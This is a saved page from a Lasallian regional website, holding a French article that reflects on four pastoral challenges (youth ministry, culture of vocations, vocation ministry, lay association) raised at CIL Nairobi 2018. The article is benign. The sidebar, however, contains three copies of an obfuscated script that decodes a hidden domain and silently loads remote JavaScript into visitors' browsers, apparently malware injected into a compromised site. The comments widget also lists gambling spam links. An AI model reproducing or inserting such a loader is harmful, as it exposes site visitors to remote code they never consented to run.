<p>La grande réussite de ce CIL a été soulignée par tous ses organisateurs et ses participants. Ce succès est à l’honneur du LWANGA District et de toute la Région Lasallienne d’Afrique et Madagascar (RELAF). En tant que participant à ce CIL, envoyé par le District du Golfe du Bénin, comme membre de la Commission de la Pastorale des jeunes et de la Pastorale des vocations du District, et Assesseur de la Fraternité <em>Signum Fidei</em>, je veux partager à travers cet article ma réflexion sur quatre défis que lance ce CIL à la RELAF. Dans le contexte de la Mission Éducative Lasallienne en Afrique, ces défis concernent la culture des vocations, la pastorale des jeunes, la pastorale des vocations et l’association <strong>avec</strong> des laïcs.</p>
<p><strong><em>Le contexte de la RELAF</em></strong></p>
<p>Dans l’actuel contexte de la RELAF, l’Institut des Frères des Ecoles Chrétiennes est présent dans 21 pays africains&nbsp;regroupés en <strong>six </strong>Districts et une délégation. Selon les données publiées dans le <em>Memento octobre 2018</em> sur ce grand réseau lasallien africain, 64774 jeunes bénéficient de la Mission Éducative Lasallienne dans 96 œuvres éducatives. Pour la réussite de cette vaste mission éducative, 208 Frères des Écoles Chrétiennes partagent la mission avec 77 prêtres, religieux,&nbsp; religieuses dont des Sœurs Guadaloupaines de La Salle, et 3752 collaborateurs laïcs dont 2724 hommes et 1028 femmes. En termes de vocations, les Frères représentent à eux seuls 5,15% des enseignants&nbsp;; avec les autres agents pastoraux (prêtres, religieux et religieuses), ils font 7,06% des enseignants. Ces statistiques nous défient sur le terrain de la pastorale des jeunes et de la pastorale des vocations. Imaginons que parmi les 64774 jeunes bénéficiaires de la Mission Éducative Lasallienne en Afrique, 6477 jeunes (10%) deviennent Lasalliens Frères et Sœurs&nbsp;et 32387 jeunes (50%) deviennent des Lasalliens laïcs&nbsp;: Signum Fidei, Volontaires et Associés. Imaginons également que parmi les 3752 collaborateurs laïcs, hommes et femmes, qui partagent actuellement la Mission Éducative Lasallienne dans la RELAF, 1878 (50%) sont des partenaires&nbsp;: Signum Fidei, Volontaires et Associés.</p>
<p><strong>Dynamiser la pastorale des jeunes</strong></p>
<p>Vu le nombre élevé des jeunes qui bénéficie de l’éducation lasallienne, la pastorale des jeunes est toujours un défi dans la RELAF. Les nouvelles vocations lasalliennes que Dieu va susciter sont d’abord les fruits&nbsp; d’une bonne pastorale au service des jeunes. En effet, la <em>Règle</em> sus-citée dit&nbsp;: «&nbsp;<em>la pastorale des vocations s’appuie normalement sur la valeur éducative des œuvres et des mouvements auxquels participent jeunes et adultes.</em>&nbsp;» Deux pistes sont proposées par cet extrait&nbsp;: la qualité éducative des œuvres lasalliennes et les mouvements des jeunes et des adultes. Au CIL, l’accent a été beaucoup mis sur la rencontre avec tous les jeunes, l’écoute et l’accompagnement que nous pouvons leur proposer dans les œuvres lasalliennes et en dehors d’elles. Le défi pastoral dans la RELAF est de créer les mouvements de Jeunes Lasalliens là où ils n’existent pas encore. Dynamiser ces mouvements là où ils existent déjà. Développer pour les jeunes des programmes d’activités, d’écoute et d’accompagnement pour les aider à donner un sens à leur vie et à discerner l’appel que Dieu leur adresse. Nos collaborateurs jeunes adultes sont aussi concernés.</p>
<p>Au CIL, les partages sur la pastorale des jeunes dans les Régions lasalliennes nous ont permis de découvrir les expériences vécues avec les jeunes et de comprendre que les mouvements lasalliens des jeunes sont des pépinières de vocations. La communication de Frère Bruno RAKOTOMAVO, Responsable de la pastorale des jeunes du District d’Antanarivo, puis les témoignages de M. Keane PALATINO, Coordinateur international des Jeunes Lasalliens, et de M<sup>lle</sup> Eleonora MUNARETTO, Coordinatrice Internationale des Volontaires Lasalliens, sont très édifiants.</p>
<p><strong>Développer la culture des vocations</strong></p>
<p>Le contexte de la RELAF est un terrain fertile de la culture des vocations. Mais le terme de «&nbsp;culture des vocations&nbsp;» est encore très peu évoqué. Il reste encore confus, bien que figurant dans la <em>Règle </em>des Frères des Écoles Chrétiennes. On peut y lire&nbsp;à l’article 84.2 :&nbsp;«&nbsp;<em>La pastorale des vocations s’appuie normalement sur la valeur éducative des œuvres et des mouvements auxquels participent jeunes et adultes. La promotion d’une culture des vocations fait prendre conscience à chaque personne de ses dons et l’invite à les mettre au service des autres.</em>&nbsp;»</p>
<p>A ce niveau, le défi est la définition claire du concept de culture des vocations dans la RELAF. Qu’est-ce qu’on peut entendre par la culture des vocations dans une Église Famille de Dieu&nbsp;? Quelles sont les implications de la culture des vocations en tenant compte des réalités des communautés ecclésiales encore très cléricales et qui promeuvent peu le laïcat&nbsp;? La clarification de la culture des vocations dans la RELAF facilitera son adoption et sa promotion&nbsp;; elle favorisera la valorisation des vocations de Frère, de Sœur et Laïc associé. Au cours du CIL, le partage fait par un Frère de la Région Lasallienne d’Amérique Latine (RELAL) sur la culture des vocations montre bien que la définition adoptée par les Districts est celle de la Conférence Épiscopale d’Amérique Latine et de Mexique. Dans leur contexte, la culture des vocations est considérée comme une composante de la nouvelle évangélisation, un axe fondamental de la pastorale, un processus continu de créativité et de socialisation : un concept en construction.</p>
<p>Dans la RELAF, nous gagnerons à relever ce défi, car il est désormais clair pour notre Institut que «&nbsp;<em>la promotion d’une culture des vocations fait prendre conscience à chaque personne de ses dons et l’invite à les mettre au service des autres.&nbsp;» </em>Cela s’applique aussi bien aux Frères, aux Sœurs qu’aux collaborateurs laïcs.</p>
<p><strong>Refonder la pastorale des vocations</strong></p>
<p>La pastorale des jeunes débouche sur la pastorale des vocations. Celle-ci se base sur la culture des vocations et approfondit le cheminement commencé par la pastorale des jeunes. Le défi à ce niveau est d’abord une évolution des mentalités par une ouverture d’esprit qui accueille et valorise toutes les vocations lasalliennes, sans les hiérarchiser ni les niveler. La <em>Règle</em> précise l’orientation de la pastorale des vocations&nbsp;: «&nbsp;<em>Tout le peuple de Dieu est responsable de l&#8217;éveil des vocations dans l&#8217;Église. Les Frères font connaître le charisme, montrent l’importance de leur propre vocation et la spécificité de chaque vocation lasallienne. Ils se montrent disponibles et actifs comme intermédiaires du Seigneur, pour inviter et accompagner jeunes et adultes qui se sentent appelés aux diverses vocations lasalliennes.</em>&nbsp;» (R, 84)</p>
<p>A mon avis, le CIL a été le lieu d’une expérience de la valorisation des vocations lasalliennes. Parmi les formateurs il y avait cinq (5) Frères et trois (3) Laïcs dont deux (2) femmes. Les participants étaient composés de trente-trois (33) Frères, deux (2) Sœurs Gaudaloupaines de la Salle et quatorze (14) Laïcs dont huit (8) femmes. Dans les divers groupes de service, tous ont participé aux activités, ont animé la liturgie et partagé des expériences de foi et de Dieu, etc. Mais, il est arrivé quelques confusions au niveau des identités lorsqu’il n’y a pas de signe extérieur, pour distinguer Frères et partenaires laïcs. Attention au risque d’assimilation, car dans la Famille lasallienne les identités lasalliennes particulières doivent être exprimées et respectées dans le partage du charisme, de la spiritualité et de la mission.</p>
<p>Le défi de la pastorale des vocations dans la RELAF est ensuite la coordination régionale et la création d’un réseau de communication des responsables des Districts. Un plan régional de pastorale des vocations, adapté aux réalités des Districts facilitera le travail d’équipe et d’harmonisation. Au CIL, les partages des coordinateurs du District d’ARLEP et de la Région RELAL sont très instructifs à ce propos.</p>
<p><strong>Progresser dans l’association pour la mission</strong></p>
<p>Ce thème a été développé en une journée par Frère Paco CHIVA. Il a présenté l’historique de l’association pour la mission et les cinq critères d’évaluation du processus d’association. Le défi de la RELAF est la formation et l’accompagnement des collaborateurs laïcs pour avancer dans le processus d’association. Les partages sur les réalités des Districts montrent qu’il y a eu des expériences de formation et d’engagement, mais des déceptions ont provoqué le découragement chez des Frères et des Laïcs, même la méfiance des uns envers les autres. La tendance est de former les collaborateurs continuellement sans un plan clair d’avancement dans le processus d’association.</p>
<p>La <em>Règle</em> précise que «&nbsp;<em>l&#8217;association pour la mission conduit les Frères à accueillir et à accompagner ceux qui désirent partager le charisme lasallien et l&#8217;approfondir.</em>&nbsp;» (<em>R</em>, 11) Un aspect concret du défi à ce niveau peut être l’accompagnement des collaborateurs qui ont commencé le processus en vue de leur engagement après un bon discernement selon des critères d’évaluation. Comme dans tout accompagnement, les Frères et les collaborateurs laïcs ont besoin de se faire mutuellement confiance&nbsp;; les Frères doivent être bien formés pour assurer cet accompagnement et être disponibles pour accompagner les collaborateurs engagés dans le processus d’association pour la mission.</p>
<p><strong>Conclusion</strong></p>
<p>Ces quatre défis sont comme les quatre niveaux d’une spirale de croissance et de fécondité. Ils sont progressifs, interdépendants et complémentaires. La culture des vocations inspire la pastorale des jeunes, la pastorale des vocations et l’association pour la mission qui en sont des terrains d’application. Pour relever tous ces défis, les Districts de la RELAF ont à conjuguer leurs efforts pour avoir des ressources humaines qualifiées, bien formées et disponibles&nbsp;; mettre en place des équipes de coordination pastorale au niveau des Districts, composées de Frère, Sœurs et Laïcs&nbsp;; encourager le travail en équipe; allouer les moyens financiers, matériels et techniques nécessaires et mettre en place des services compétents pour soutenir les responsables de la pastorale des jeunes et des vocations.</p>
<p><em>Frère Jacques MONCHÉBI, Communauté de Lomé</em></p>
<p>&nbsp;</p>
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.relaf.info/cil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux/"
    dc:identifier="https://www.relaf.info/cil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux/"
    dc:title="CIL Nairobi 2018 : la RELAF face à quatre défis pastoraux"
    trackback:ping="https://www.relaf.info/cil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
					
				
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="calendar-9" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar </span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.relaf.info/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a>
									</li>
											<li>
					<a href="https://www.relaf.info/notice-biographique/">NOTICE BIOGRAPHIQUE</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-50eme-edition/">RELAF NEWSLETTER- 50ème Edition</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-numero-49/">RELAF NEWSLETTER NUMERO 49</a>
									</li>
											<li>
					<a href="https://www.relaf.info/the-funeral-programme-for-the-late-novice-benjamin-msendoo-bagu/">The funeral programme for the late novice Benjamin Msendoo Bagu</a>
									</li>
					</ul>

		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="smartline_category_posts_single-3" class="widget smartline_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span><a href="https://www.relaf.info/" title="View all posts">Latest post</a><a class="category-archive-link" href="https://www.relaf.info/" title="View all posts"><span class="genericon-next"></span></a></span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-3461" class="single-post post-3461 post type-post status-publish format-standard hentry category-accueil category-info-es category-madagascar category-relaf-accueil category-relaf">

					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark"></a>
					
					<h2 class="entry-title post-title"><a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a></h2>
					<div class="entry-meta postmeta"></div>

					<div class="entry">
						<p>C’est dans foi et l’espérance en la résurrection des morts que nous vous annonçons, avec un profond regret, le rappel à Dieu du Cher Frère&nbsp;:&nbsp; RABEMAHAFALY Vincent de Paul, FSC Décès survenu le matin du 27 septembre 2025 en ses 92 ans dont 73 ans de vie religieuse dans l’Institut des Frères des Ecoles Chrétiennes. De la part de : S.E. Mgr Jean de Dieu RAOELISON,&nbsp;Archevêque d’Antananarivo, S.E. Mgr Mamiarisoa [&#8230;]</p>
						<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" class="more-link">&raquo; Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside><aside id="meta-2" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.relaf.info/wp-login.php">Log in</a></li>
			<li><a href="https://www.relaf.info/feed/">Entries feed</a></li>
			<li><a href="https://www.relaf.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.relaf.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.relaf.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.relaf.info/2025/01/'>January 2025</a></li>
	<li><a href='https://www.relaf.info/2024/06/'>June 2024</a></li>
	<li><a href='https://www.relaf.info/2024/05/'>May 2024</a></li>
	<li><a href='https://www.relaf.info/2024/04/'>April 2024</a></li>
	<li><a href='https://www.relaf.info/2024/03/'>March 2024</a></li>
	<li><a href='https://www.relaf.info/2024/02/'>February 2024</a></li>
	<li><a href='https://www.relaf.info/2023/10/'>October 2023</a></li>
	<li><a href='https://www.relaf.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.relaf.info/2023/07/'>July 2023</a></li>
	<li><a href='https://www.relaf.info/2023/04/'>April 2023</a></li>
	<li><a href='https://www.relaf.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.relaf.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.relaf.info/2023/01/'>January 2023</a></li>
	<li><a href='https://www.relaf.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.relaf.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.relaf.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.relaf.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.relaf.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.relaf.info/2022/03/'>March 2022</a></li>
	<li><a href='https://www.relaf.info/2021/12/'>December 2021</a></li>
	<li><a href='https://www.relaf.info/2021/11/'>November 2021</a></li>
	<li><a href='https://www.relaf.info/2021/09/'>September 2021</a></li>
	<li><a href='https://www.relaf.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.relaf.info/2021/06/'>June 2021</a></li>
	<li><a href='https://www.relaf.info/2021/05/'>May 2021</a></li>
	<li><a href='https://www.relaf.info/2021/04/'>April 2021</a></li>
	<li><a href='https://www.relaf.info/2021/03/'>March 2021</a></li>
	<li><a href='https://www.relaf.info/2021/01/'>January 2021</a></li>
	<li><a href='https://www.relaf.info/2020/11/'>November 2020</a></li>
	<li><a href='https://www.relaf.info/2020/10/'>October 2020</a></li>
	<li><a href='https://www.relaf.info/2020/09/'>September 2020</a></li>
	<li><a href='https://www.relaf.info/2020/08/'>August 2020</a></li>
	<li><a href='https://www.relaf.info/2020/06/'>June 2020</a></li>
	<li><a href='https://www.relaf.info/2020/04/'>April 2020</a></li>
	<li><a href='https://www.relaf.info/2020/03/'>March 2020</a></li>
	<li><a href='https://www.relaf.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.relaf.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.relaf.info/2019/10/'>October 2019</a></li>
	<li><a href='https://www.relaf.info/2019/07/'>July 2019</a></li>
	<li><a href='https://www.relaf.info/2019/04/'>April 2019</a></li>
	<li><a href='https://www.relaf.info/2018/12/'>December 2018</a></li>
	<li><a href='https://www.relaf.info/2018/11/'>November 2018</a></li>
	<li><a href='https://www.relaf.info/2018/10/'>October 2018</a></li>
	<li><a href='https://www.relaf.info/2018/09/'>September 2018</a></li>
	<li><a href='https://www.relaf.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.relaf.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.relaf.info/2018/01/'>January 2018</a></li>
	<li><a href='https://www.relaf.info/2017/10/'>October 2017</a></li>
	<li><a href='https://www.relaf.info/2017/07/'>July 2017</a></li>
	<li><a href='https://www.relaf.info/2017/06/'>June 2017</a></li>
	<li><a href='https://www.relaf.info/2017/05/'>May 2017</a></li>
	<li><a href='https://www.relaf.info/2017/03/'>March 2017</a></li>
	<li><a href='https://www.relaf.info/2017/01/'>January 2017</a></li>
	<li><a href='https://www.relaf.info/2016/11/'>November 2016</a></li>
	<li><a href='https://www.relaf.info/2016/10/'>October 2016</a></li>
	<li><a href='https://www.relaf.info/2016/09/'>September 2016</a></li>
	<li><a href='https://www.relaf.info/2016/08/'>August 2016</a></li>
	<li><a href='https://www.relaf.info/2016/07/'>July 2016</a></li>
	<li><a href='https://www.relaf.info/2016/05/'>May 2016</a></li>
	<li><a href='https://www.relaf.info/2016/04/'>April 2016</a></li>
	<li><a href='https://www.relaf.info/2016/02/'>February 2016</a></li>
	<li><a href='https://www.relaf.info/2016/01/'>January 2016</a></li>
	<li><a href='https://www.relaf.info/2015/12/'>December 2015</a></li>
	<li><a href='https://www.relaf.info/2015/11/'>November 2015</a></li>
	<li><a href='https://www.relaf.info/2015/10/'>October 2015</a></li>
	<li><a href='https://www.relaf.info/2015/07/'>July 2015</a></li>
	<li><a href='https://www.relaf.info/2015/06/'>June 2015</a></li>
	<li><a href='https://www.relaf.info/2015/05/'>May 2015</a></li>
	<li><a href='https://www.relaf.info/2015/03/'>March 2015</a></li>
	<li><a href='https://www.relaf.info/2015/01/'>January 2015</a></li>
	<li><a href='https://www.relaf.info/2014/12/'>December 2014</a></li>
	<li><a href='https://www.relaf.info/2014/11/'>November 2014</a></li>
	<li><a href='https://www.relaf.info/2014/10/'>October 2014</a></li>
	<li><a href='https://www.relaf.info/2014/07/'>July 2014</a></li>
			</ul>

			</aside><aside id="rss-9" class="widget widget_rss clearfix"><h3 class="widgettitle"><span><a class="rsswidget rss-widget-feed" href="http://www.lasalle.org/en/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.relaf.info/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.lasalle.org/en/">La Salle</a></span></h3><ul><li><a class='rsswidget' href='https://www.lasalle.org/en/la-salle-connection-episode-1-saint-john-baptist-de-la-salle-his-family-and-his-education/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-salle-connection-episode-1-saint-john-baptist-de-la-salle-his-family-and-his-education'>La Salle Connection – Episode 1: Saint John Baptist de La Salle, his family and his education</a> <span class="rss-date">January 26, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/district-of-francophone-canada-joins-district-of-eastern-north-america-as-quebec-sector/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=district-of-francophone-canada-joins-district-of-eastern-north-america-as-quebec-sector'>District of Francophone Canada joins District of Eastern North America as Quebec Sector</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/new-documentary-on-the-life-and-legacy-of-saint-john-baptist-de-la-salle/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=new-documentary-on-the-life-and-legacy-of-saint-john-baptist-de-la-salle'>New documentary on the life and legacy of Saint John Baptist de La Salle</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/fratelli-lebanon-little-things-that-change-lives/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=fratelli-lebanon-little-things-that-change-lives'>Fratelli Lebanon: little things that change lives</a> <span class="rss-date">January 23, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/appointment-of-brother-visitor-of-the-district-of-france-and-french-speaking-europe/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=appointment-of-brother-visitor-of-the-district-of-france-and-french-speaking-europe'>Appointment of Brother Visitor of the District of France and French-speaking Europe</a> <span class="rss-date">January 22, 2026</span></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.Redi4changesl.biz" class="url" rel="ugc external nofollow">wettstrategie kombiwette</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-511">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://WWW.Geniestech.com/bonus-for-registration/" class="url" rel="ugc external nofollow">How to Interpret gambling Odds</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-510">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://globalsms.Co.za/ck-casino-login-app-sign-up/" class="url" rel="ugc external nofollow">mouse click for source</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-509">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Pandawa55.net/need-for-spin-casino-no-deposit-bonus-codes-for/" class="url" rel="ugc external nofollow">disadvantages of gambling and Betting</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-508">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.strechyperfekt.cz/casino-craps-table/" class="url" rel="ugc external nofollow">davidson leather blackjack</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-507">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li></ul></aside><aside id="search-2" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.relaf.info/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartline-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.relaf.info/wp-includes/js/wp-emoji-release.min.js?ver=1a6624e0e6c4edcf67d6dd191af3437f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 